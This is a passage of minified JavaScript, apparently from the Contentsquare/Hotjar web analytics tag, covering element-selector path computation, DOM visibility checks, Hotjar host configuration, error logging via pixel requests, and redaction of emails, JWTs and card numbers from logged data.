i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Pf}`)),Df(s,t)){let _=jc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Uc}="${_}"]`}}let c=Hf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Nf(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=uf(s);if(xf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=Mf(s,e);if(p){let _=Cf(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=Rf(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Nf(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(fe.call(s,e)&&jf(e,r))return e}}function Mf(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(fe.call(s,t))return t}}function Df(s,r){let t=jc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Hc(Uc,t,r)}function kf(s){return jc(s)!==null}function jc(s){return s.getAttribute(Uc)}function xf(s,r,t,e){return r&&!kf(s)&&!Lf(s,r,e)&&Uf(r,t)}function Lf(s,r,t){return s.hasAttribute(Of)||Vf(r,t)}function Vf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(If,e=>e.test(s))||t)}function Uf(s,r){return s&&Hc("id",s,r)}function Hc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function jf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Hf(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Hc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function no(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return Tl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=su(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${Tl(d,t)}${o}`}let u=no(s,r,t);return`${u?`${u}>`:""}${o}`}function Tl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=tu(s.host);return`${no(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var iu=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Bf=(()=>{class s extends iu{constructor(){super(...arguments),this.aa=!1,this.ca=!1,this.rl=!1}KE(t,e){return this.aa&&!(e===null&&ro(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}JE(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.KE(t,e))return;let o=!1;e===null&&ro(t)&&(o=!0,this.done=!0);let c=this.ca&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.rl=!0,this.aa=!1,this.ca=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.JE(t))return;let d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=su(t,d,i,this.options);g&&(this.ca=!0,this.aa=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.aa&&!g?"":p}`,T=!g&&this.ca&&!this.options.fullPath?"":this.path&&!this.rl?">":"";this.rl=!1,this.path=`${_}${T}${this.path}`}}return s})(),Xt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Ni(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Ni(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function de(s,r=Se.SHOW_ALL){let t=r|Se.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Rl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Rl(c);if(r&Se.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Rl(s){return s&&Zh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:{}})(),Se=(()=>{var s;return(s=_t.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:Se.SHOW_ATTRIBUTE,4:Se.SHOW_CDATA_SECTION,8:Se.SHOW_COMMENT,11:Se.SHOW_DOCUMENT_FRAGMENT,9:Se.SHOW_DOCUMENT,10:Se.SHOW_DOCUMENT_TYPE,1:Se.SHOW_ELEMENT,[ca.ENTITY_NODE]:Se.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:Se.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:Se.SHOW_NOTATION,7:Se.SHOW_PROCESSING_INSTRUCTION,3:Se.SHOW_TEXT},ru=!1,Ka=5,Hn=50;function Ff(s=5){ru=Ct.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!ru)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Hn&&it.counters.blockingTime.push(i-Hn)});else{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Hn&&it.counters.blockingTime.push(i-Hn)}return e}}var oe=function(s){return function(r,t,e){let i=e.value;e.value=ji(i,s)}},Pi=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Zh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return de(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:Object})(),bt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&fr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=ur(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Pi.getAllShadowHosts(X);for(let It of nt){let Vt=Pi.getShadowRoot(It);if(!Vt)continue;let qe=ur(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...qe)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return fr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Xt.windowOffsetX()<0||X.bottom+Xt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return Ct.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=N(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function N(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=N;function G(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=G;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Pi.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=N(I);return X===null?!1:I===X?!0:ae(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Dt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Qh(I)&&I.hasAttribute("href")||(Vc(I)||un(I)||hn(I)||pf(I))&&!I.hasAttribute("disabled")||gf(I)||mf(I))}r.isElementFocusable=Dt;function ae(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=ae;function pe(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=pe}(s||(s={})),s})(),$f=(()=>{class s{constructor(t){this.QE=t}run(t){let e=[...this.QE],i=bt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.ZE(e,o,c,n),this.tS(e),e.length===0)break;i.length===0&&o.host&&(i=bt.getAncestors(o.host,!1),n=i[i.length-1])}}ZE(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}tS(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),zf=(()=>{class s extends iu{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.eS(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}eS(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.sS(t.id),t.classList&&(e+=this.iS(csArray.from(t.classList))),t.attributes&&(e+=this.rS(t)),e}sS(t){return t?`#${t};`:""}iS(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}nS(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||yr(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}oS(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}aS(t){let e={};for(let i of csArray.from(t.attributes))this.nS(t,i.name)||(e[i.name]=i.value);return e}rS(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.aS(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.oS(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),ni=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new Bf(d),_=new zf(u);return new $f([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=tu(d);return no(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=bf(d);return{path:no(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||ni;var Gf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),qf=Gf.n,nu=["t.contentsquare.net","clicktale"],Wf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(nu,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Wf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(nu,t)}static setStrategy(t){s.mr=t}static computeIsActive(t){s.We=Mi.boolean(t),s.We?s.nl=Mi.boolean(10):s.nl=!1}static isLoggingActive(){return s.We}static getStrategy(){return s.mr}static debug(t,e=""){s.We&&this.mr.send(t,e,kt.debug)}static warn(t,e=!0,i=""){var n;it.counters.errors.count("warning"),s.We&&e&&this.mr.send(t,i,kt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){it.counters.errors.count("implementation"),s.We&&this.mr.send(t,e,kt.implementation)}static error(t,e=""){var i;it.counters.errors.count("error"),s.We&&this.mr.send(t,e,kt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){it.counters.errors.count("critical"),this.mr.send(t,e,kt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(_t.Promise)&&n instanceof _t.Promise?n.then(o=>o,o=>s.error(Hs(o)?o:new Error(o),t)):n}catch(n){try{s.error(Hs(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.nl}}return s.We=!1,s.nl=!1,s})(),Yf="https://script.hj.contentsquare.net/",Xf="https://ask.hj.contentsquare.net/",Kf="in.hj.contentsquare.net",Jf="surveys.hotjar.com",Qf="survey-images.hj.contentsquare.net",Zf="https://surveystats.hj.contentsquare.net/hit",tp={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Yf,hjHost:Kf,askUrl:Xf,surveysHost:Jf,surveyImagesHost:Qf,surveyImpressionsEndpoint:Zf};qf(tp);var Ja=!1;function ep(){Ja=!0}function Mt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function sp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var ip=(()=>{class s{constructor(t,e){this.ha=t,this.lf=e}init(){this.hf=this.ha!==this.ha.top,this.uf=this.lf.isWebView&&this.ha===this.ha.top,this.lf.iframesTracking&&this.hf||this.uf?this.df=!1:this.df=!0}isInIframeContext(){return this.hf}isTopWindowTracker(){return this.df}isInWebViewContext(){return this.uf}}return s})(),le=!on&&document.createElement("a"),rp=/(:443|:80)$/;function is(s){return le?(le.href=s,le.href):""}function np(s,r){return new csURL(s,r).href}function op(s,r){return csArray.prototype.some.call(r,t=>mr(s,`.${t}`)||s===t||t==="")}function ap(s){return s[0]==="/"?s:`/${s}`}function Cl(s){return csString.prototype.replace.call(s,rp,"")}function ou(s){return!le||!Kt(s,"http://")&&!Kt(s,"https://")?null:(le.href=s,{hash:le.hash,host:Cl(le.host),hostname:le.hostname,href:le.href,origin:le.origin?le.origin:Cl(`${le.protocol}//${le.host}`),pathname:ap(le.pathname),port:le.port,protocol:le.protocol,search:le.search})}var ce=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var cp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function Il(){}function oo(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function lp(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function hp(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+ki(s[0]);for(let t=1;t<s.length;t++)r+=","+ki(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var ki=typeof window.Symbol!="undefined"?hp:csJSON.stringify;var Qr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Bc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),Zr=(()=>{class s extends Bc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.ol(t);let e=Qr.toQuery(t);this.cS(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}cS(t){let e=new window.Image(1,1);e.onload=Il,e.onerror=Il,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}ol(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),up=(()=>{class s{constructor(t,e){this.Ts=t,this.lS=e}init(){this.Rs=new Zr(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.lS)}send(t){this.ua=t,this.Rs.send()}getRequestParameters(){return{a:this.ua.app,l:this.ua.level,m:this.ua.message,s:this.ua.stacktrace}}}return s})(),dp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,fp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,pp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",gp=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),mp="CS_ANONYMIZED_JWT",yp=/[0-9]{4}/,Ep=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,Sp="CS_ANONYMIZED_PII",vp="\u2022",_p=/\d/g,wp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Ap=/(?:\d{1,3}\.){3}\d{1,3}/,bp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Ze=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,dp,pp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,gp,mp)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,Ep,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,_p,vp)}r.replaceDigits=n;function o(p){return Ap.test(p)||bp.test(p)}r.mayHaveIPAddress=o;function c(p){return wp.test(p)}r.mayHaveNumberSequence=c;function u(p){return yp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return fp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),Er=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.hS(this.al(t));return e===!0?i=this.uS(i):e===!1&&(i=this.dS(i)),i}anonymizePII(t){return this.al(t)}anonymizeJwt(t){return Ze.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.al(t[i])}),t}al(t){if(Ze.mayHaveEmail(t)){let e=Ze.replaceEmail(t);return e!==t&&it.counters.redactedPII.count("email"),e}return t}uS(t){return Ze.replaceDigits(t)}dS(t){return Ze.mayHaveNumberSequence(t)?Ze.replaceDigits(t):t}hS(t){return Ze.mayHaveCreditCardNumber(t)?Ze.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.fS(d))return e;it.counters.redactedPII.count("cc")}else it.counters.redactedPII.count("cc-partial");return`${i}${Sp}${c}`}):t}fS(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),au="15.169.0";function Fc(){return{v:au}}var Tp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Fc()}}}return s})(),Rp="uxa",Pl=5,Cp="No stacktrace",cu="snippet-",lu="implementation-snippet-",Ol=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Ip=(()=>{class s{constructor(t,e,i){this.yr=e,this.D=new Er,this.ff=na[kt.warn],this.ff=na[t.minLogLevel||kt.warn],this.Rs=i||new up(t,new Tp(t,this.D)),this.pf={[kt.debug]:[],[kt.warn]:[],[kt.implementation]:[],[kt.error]:[],[kt.critical]:[]},this.da={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=kt.warn){if(!this.pS(i,e))return;csArray.prototype.push.call(this.pf[i],e||"");let n={message:this.gS(t,e),stacktrace:this.mS(t),app:Rp,level:i};this.Rs.send(n)}gS(t,e){let i=Hs(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}mS(t){return Hs(t)?`${t.stack||Cp} ${this.gf()}`:this.gf()}gf(){let t=this.yr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.yr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}pS(t,e){if(na[t]<this.ff)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,lu,0))===0)return this.mf(e,Ol.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,cu,0))===0)return this.mf(e,Ol.DYNAMIC);let i=this.pf[t];return i.length>=Pl?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}mf(t,e){return t in this.da[e]?this.da[e][t]>=Pl?!1:(this.da[e][t]+=1,!0):(this.da[e][t]=1,!0)}}return s})();var Pp=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(zt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof 